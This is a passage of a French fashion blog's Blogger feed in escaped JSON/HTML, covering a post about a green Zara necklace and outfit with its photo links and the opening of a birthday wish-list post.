\/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ECe n'est plus un secret, depuis maintenant un peu plus de 2 ans sur ce blog, vous avez pu vous apercevoir de mon amour pour les bijoux vrais et fantaisies. Je trouve que c'est le genre de pièces qui permet de finir une tenue et de faire toute la différence.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'en ai de toutes les couleurs, de tous les styles et de toutes les formes. Pour cette tenue j'avais envie de vous montrer le dernier arrivé, il date de l'année dernière de chez Zara mais j'étais triste de l'avoir raté, et après quelques heures sur e-bay j'ai réussi à le trouver à un prix raisonnable.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EA peine reçu, déjà porté et je ne pouvais pas ne pas vous le montrer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour ce genre de collier il vaut mieux, je trouve, une tenue simple pour éviter le côté un peu too much (ceci n'est que mon avis bien sur), j'ai donc choisi un pull gris de chez Isabel Marant, un noir avec broderie de chez H\u0026amp;M, mes slippers verte de chez Zara et mon perfecto à clous venant aussi de chez Zara.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EC'est une tenue simple comme j'en fait de plus en plus ces derniers temps, et vu vos commentaires je crois que cela vous plait et j'en suis ravie.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAu niveau des accessoires je porte donc mon collier princesse vert de chez Zara, ma ceinture en cuir marron Isabel Marant\u0026nbsp; et mon sac like Alexander Wang de chez VJ Style qui est un bon investissement car il a 1 an et il est encore en super état.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite une belle semaine en espérant que tout se passe bien pour vous et que le beau temps soit au rendez-vous, Ce qui n'est pas gagné à Bordeaux.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous dis à très vite.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEXuksytf44mFwIv8RPd5atOfx6ZAOtsa-mRANVg3B-zZHk_R_jhcy9CxuBZD85yuJJVlhwIJTLHor5_uHrQLnqLhMzEJAmYoGJES2dgQtbAW23YNhR4QpPPqo4wxj64Pmbnuy40xPGon_\/s1600\/gros+collier+vert+emeraude+ZARA.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEXuksytf44mFwIv8RPd5atOfx6ZAOtsa-mRANVg3B-zZHk_R_jhcy9CxuBZD85yuJJVlhwIJTLHor5_uHrQLnqLhMzEJAmYoGJES2dgQtbAW23YNhR4QpPPqo4wxj64Pmbnuy40xPGon_\/s1600\/gros+collier+vert+emeraude+ZARA.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdAYSb6sA0IsALWN1MUraV_fIKzN2MIbAUFwLouTfV3lrSoaAbd8-UzCGKGQuTRlN6_CJEPOXwpSY7EaO5LiUsxcd-JvcuGAbQhwYuTbli58Oxvc-1h2gIJwqXyiNO-1WP9zW141UFL6ke\/s1600\/DSC_0066.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdAYSb6sA0IsALWN1MUraV_fIKzN2MIbAUFwLouTfV3lrSoaAbd8-UzCGKGQuTRlN6_CJEPOXwpSY7EaO5LiUsxcd-JvcuGAbQhwYuTbli58Oxvc-1h2gIJwqXyiNO-1WP9zW141UFL6ke\/s1600\/DSC_0066.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9NXr2adhI32lKdp7UVQzlohKXJn90tFBlZ4AEaZjFPr2Tctg09G0SfHb9KmuK91VXpLslkGyWmJwQW0c0ktE04kVcu3HwkLA4-tDOTkIRzMNX9Y_vZbSFDt3iw8aqj9DfcCFnmhVqXDv3\/s1600\/blog+mode+bordeaux+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9NXr2adhI32lKdp7UVQzlohKXJn90tFBlZ4AEaZjFPr2Tctg09G0SfHb9KmuK91VXpLslkGyWmJwQW0c0ktE04kVcu3HwkLA4-tDOTkIRzMNX9Y_vZbSFDt3iw8aqj9DfcCFnmhVqXDv3\/s1600\/blog+mode+bordeaux+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Vvkxzh8cKBeIf7xMpjrTMVbtSCDDmQVmr-93qZ5yQfZVrn0ukfKuTxobScdoO8t-S1V1N5fjEptypPGKHCXfxSFIe3UzMpzHVD9YJ5LK60w305qz90I1sbatXwx08iz7Z2m5sQA9VMSc\/s1600\/le+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Vvkxzh8cKBeIf7xMpjrTMVbtSCDDmQVmr-93qZ5yQfZVrn0ukfKuTxobScdoO8t-S1V1N5fjEptypPGKHCXfxSFIe3UzMpzHVD9YJ5LK60w305qz90I1sbatXwx08iz7Z2m5sQA9VMSc\/s1600\/le+monde+de+chacha+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ilPFtL6Z-ltZpzqKRO0di39mNM_UGclQ5tUi4ZF5RIV6oBQSq1_Ot7DbfJiy9xC1LMLp98lBjDOjxCAsiCKWNevahwccNXrmI8xt-4lmwazS2lgDExczN9lYKQEgkEkbuaO_fNGS5UzN\/s1600\/perfecto+noir+ZARA+et+collier+vert+ZARA.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ilPFtL6Z-ltZpzqKRO0di39mNM_UGclQ5tUi4ZF5RIV6oBQSq1_Ot7DbfJiy9xC1LMLp98lBjDOjxCAsiCKWNevahwccNXrmI8xt-4lmwazS2lgDExczN9lYKQEgkEkbuaO_fNGS5UzN\/s1600\/perfecto+noir+ZARA+et+collier+vert+ZARA.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLcShp_CPO-B16uhg2X_7bK25rtlIbrCF-GMtmrxm33JWwb2yE_WzhVNLM51ce7u9oZLjKLEQneTlvvmw92DYorHYKxRlAThQ53DVMePXAyqZMYcXG3nOwd7oqKjY-h0bQv0RtTGXBBQGQ\/s1600\/sac+like+Diego+Alexander+Wang.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLcShp_CPO-B16uhg2X_7bK25rtlIbrCF-GMtmrxm33JWwb2yE_WzhVNLM51ce7u9oZLjKLEQneTlvvmw92DYorHYKxRlAThQ53DVMePXAyqZMYcXG3nOwd7oqKjY-h0bQv0RtTGXBBQGQ\/s1600\/sac+like+Diego+Alexander+Wang.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6aYywk1ONe090jl3nxRvuCjcuzzfI8MpWyHkm9pPqLA4Ds79XX6jsQtoxC4CIQHC6HLZESzBefdk-CK9TXc-aKyIlpk8x_LPDpMJ-aL8Fc_K42E0D_qUu_6KiE6XtmkKyevIxSXpd9S1Z\/s1600\/les+petites+choses+du+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6aYywk1ONe090jl3nxRvuCjcuzzfI8MpWyHkm9pPqLA4Ds79XX6jsQtoxC4CIQHC6HLZESzBefdk-CK9TXc-aKyIlpk8x_LPDpMJ-aL8Fc_K42E0D_qUu_6KiE6XtmkKyevIxSXpd9S1Z\/s1600\/les+petites+choses+du+monde+de+chacha+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSrxpEVODhE4Hrh1ucG337B9_oZmymeDxMmTdiE_CCiGoICj_1zVKfnrUFaYNM2hlX34hBWwjVMEGi-5MiZGLumnI8WPcCInU0qwkzpLGRlRAeiMcQltpvt13Ygu0hpg73NJz9d4fj8Qep\/s1600\/perfecto+a%CC%80+clous+ZARA+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSrxpEVODhE4Hrh1ucG337B9_oZmymeDxMmTdiE_CCiGoICj_1zVKfnrUFaYNM2hlX34hBWwjVMEGi-5MiZGLumnI8WPcCInU0qwkzpLGRlRAeiMcQltpvt13Ygu0hpg73NJz9d4fj8Qep\/s1600\/perfecto+a%CC%80+clous+ZARA+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEN0En4v89r2oMCKN56awLkUhmcV8V7CgRKMwpt4p3_QKJBTFeb96P9nMT0KV_EFrAZ7PVACQs2a_cnvoducQDEGlWTWkpudajKlwi1lieZ371-YhemD_QUsGyI5XhnzSBNOlfWxKOm9YZ\/s1600\/les+petites+choses+du+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEN0En4v89r2oMCKN56awLkUhmcV8V7CgRKMwpt4p3_QKJBTFeb96P9nMT0KV_EFrAZ7PVACQs2a_cnvoducQDEGlWTWkpudajKlwi1lieZ371-YhemD_QUsGyI5XhnzSBNOlfWxKOm9YZ\/s1600\/les+petites+choses+du+monde+de+chacha+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNt4483qjFpTX2b0q0_8vd6ElujDRppCpQhsEWVDxi5qfj6LqEQ8facwjAipwcYJj_N49xa8NykEKo3f4aQevJn7ucKt7YG42dtAIT2nfhSJbtDx5TYNAlHP71xV9H670cJDR4VyGk9XRe\/s1600\/collier+princesse+vert+ZARA+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNt4483qjFpTX2b0q0_8vd6ElujDRppCpQhsEWVDxi5qfj6LqEQ8facwjAipwcYJj_N49xa8NykEKo3f4aQevJn7ucKt7YG42dtAIT2nfhSJbtDx5TYNAlHP71xV9H670cJDR4VyGk9XRe\/s1600\/collier+princesse+vert+ZARA+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXsfeXSVokNEN5zbH6xyQP4ZdIeYdjhaKPe40XvwvN_1bX4KGpzeEkd1HUMVPIRb8tnUzD-52UBn1EbiM5deswFDChVamhid-JSpnOONNqDO4W9mDHEdtQzaZpAuFMBEbofsrz2CWEnLqa\/s1600\/jean+noir+H\u0026amp;M+perfecto+ZARA+et+sac+Alexander+Wang.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXsfeXSVokNEN5zbH6xyQP4ZdIeYdjhaKPe40XvwvN_1bX4KGpzeEkd1HUMVPIRb8tnUzD-52UBn1EbiM5deswFDChVamhid-JSpnOONNqDO4W9mDHEdtQzaZpAuFMBEbofsrz2CWEnLqa\/s1600\/jean+noir+H\u0026amp;M+perfecto+ZARA+et+sac+Alexander+Wang.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv2CfctR2_7GU5FyDLuswjM3k3unmc8W1HrtWxxVub34RxPAwVE9IPkxdtX1lGnxOw_QYy2sloRx21jy4Ho7ZLsY_iUDZ5oi06WozO3w5fqDogDha2u44cTt8KptY_h9xlDDg6TIoIJWYB\/s1600\/chachamosshart+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv2CfctR2_7GU5FyDLuswjM3k3unmc8W1HrtWxxVub34RxPAwVE9IPkxdtX1lGnxOw_QYy2sloRx21jy4Ho7ZLsY_iUDZ5oi06WozO3w5fqDogDha2u44cTt8KptY_h9xlDDg6TIoIJWYB\/s1600\/chachamosshart+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyqUJ_f11R7GLHzNZsCYvup9IPXpvrNQ2G9n2pqpmopWMhRl-9Qhw4NK7ekljjM9zZDjgGyTp1g3AOIukdyrMGvHkJ4hDynQM3ZpsdsUm4up6oYLvbPUmXNsugewsXSdU9k1bVKFBFpx2N\/s1600\/ceinture+en+cuir+marron+ISABEL+MARANT+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyqUJ_f11R7GLHzNZsCYvup9IPXpvrNQ2G9n2pqpmopWMhRl-9Qhw4NK7ekljjM9zZDjgGyTp1g3AOIukdyrMGvHkJ4hDynQM3ZpsdsUm4up6oYLvbPUmXNsugewsXSdU9k1bVKFBFpx2N\/s1600\/ceinture+en+cuir+marron+ISABEL+MARANT+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyU8GzjeGXcfcvtlgN2ZfnDh2HvhRkXjLukIRzkZl_wbBj_Zw8cNAMICl5W1tqOjSO9ugi9dAFvWXo20ViiA4GfLFhhNJ8YUR2C2mJcuaAWwdBQlwCb_M7edfKJ29exScODRV3ckYpYrH1\/s1600\/chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyU8GzjeGXcfcvtlgN2ZfnDh2HvhRkXjLukIRzkZl_wbBj_Zw8cNAMICl5W1tqOjSO9ugi9dAFvWXo20ViiA4GfLFhhNJ8YUR2C2mJcuaAWwdBQlwCb_M7edfKJ29exScODRV3ckYpYrH1\/s1600\/chachahihi.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDdmxe7nRhfC6UCFlZfabWoNp1PPEcyrzsCjf86c3Vpdkee6jDPevk8fdLi3aSx65kwjVe9lqc4dsIUmRmO4QmwFaQ99-9JGBXNCkmI6jv22J_v3ZNgF213-3ORH6zGDr51FP5Z4bxW2ZB\/s1600\/slippers+verte+ZARA.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDdmxe7nRhfC6UCFlZfabWoNp1PPEcyrzsCjf86c3Vpdkee6jDPevk8fdLi3aSx65kwjVe9lqc4dsIUmRmO4QmwFaQ99-9JGBXNCkmI6jv22J_v3ZNgF213-3ORH6zGDr51FP5Z4bxW2ZB\/s1600\/slippers+verte+ZARA.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/3712071175968835349\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2014\/01\/mon-collier-de-princesse.html#comment-form","title":"117 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/3712071175968835349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/3712071175968835349"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2014\/01\/mon-collier-de-princesse.html","title":"Mon collier de princesse..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEXuksytf44mFwIv8RPd5atOfx6ZAOtsa-mRANVg3B-zZHk_R_jhcy9CxuBZD85yuJJVlhwIJTLHor5_uHrQLnqLhMzEJAmYoGJES2dgQtbAW23YNhR4QpPPqo4wxj64Pmbnuy40xPGon_\/s72-c\/gros+collier+vert+emeraude+ZARA.JPG","height":"72","width":"72"},"thr$total":{"$t":"117"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-6510996466684438786"},"published":{"$t":"2013-09-08T22:39:00.001+02:00"},"updated":{"$t":"2013-09-09T10:36:16.598+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anniversaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cartable cambridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chemise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Isabel Marant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jonc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jupe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"repetto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rouge à lévres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wish list"}],"title":{"type":"text","$t":"My Birthday Wish-List..."},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EDans moins d'un mois je vais souffler mes 27 bougies, le 2 octobre, et je peux vous dire que le temps passe vite, cela fait bizarre.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EComme chaque année depuis que je suis avec mon homme, le mois de septembre est un mois sans achat. Pour éviter un doublon dans mes cadeaux j'ai interdiction de m'acheter quoi que ce soit et je dois bien entendu faire une liste.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EIl y en a pour tous les prix, bien sur je suis consciente qu'il y a des choses qui resteront longtemps dans la liste vu leur prix, mais c'est aussi le but d'une liste, y mettre des choses que l'on aime.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'espère que vous avez passé un bon week-end, pour ma part le mariage s'est super bien passé, j'ai eu le temps de faire un shooting de ma tenue parmi les vignes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite une bonne semaine et je vous dis à très vite pour un nouvel article qui sera un look et le blog va reprendre un rythme un peu plus soutenu car les vacances sont quand même fini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYnzPoNKcTuwFRCXOfZ7asRG7CV2CLPPotEo1mBf8PiAINfWIhdIPKgvq7TiLGRd6mukqeD_iU8s_yCtJ6HMg3Xp-Ju7uoIwV5dhhLL2ZRevk5dCkltwWyQIVhclMmKbW2tlRArsrDeS8\/s1600\/image1xxl.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYnzPoNKcTuwFRCXOfZ7asRG7CV2CLPPotEo1mBf8PiAINfWIhdIPKgvq7TiLGRd6mukqeD_iU8s_yCtJ6HMg3Xp-Ju7uoIwV5dhhLL2ZRevk5dCkltwWyQIVhclMmKbW2tlRArsrDeS8\/s400\/image1xxl.jpg\" width=\"312\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 